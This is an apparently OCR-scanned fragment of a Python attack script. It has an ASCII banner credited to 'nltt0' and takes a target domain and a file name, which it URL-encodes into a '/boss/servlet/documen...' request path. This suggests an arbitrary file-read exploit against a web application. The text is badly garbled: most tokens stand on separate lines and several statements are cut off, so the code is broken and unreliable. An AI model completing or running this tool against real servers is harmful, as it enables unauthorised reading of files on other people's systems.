
\____/\__,_|_|\__,_|_| |_|\__, |\_
                            __/ |                 

                          |___/                  

        by nltt0 [https://github.com/nltt-br]

"""
print
(
banner
)
try
:
    parser 
=
 ArgumentParser
(
descri
    parser
.
add_argument
(
'--domain'
    parser
.
add_argument
(
'--file'
,
 
    args 
=
 parser
.
parse_args
(
)
    host 
=
 args
.
domain

file
=
 args
.
file
    url 
=
'{}/boss/servlet/documen
    file2 
=
 quote
(
file
,
 safe
=
''
)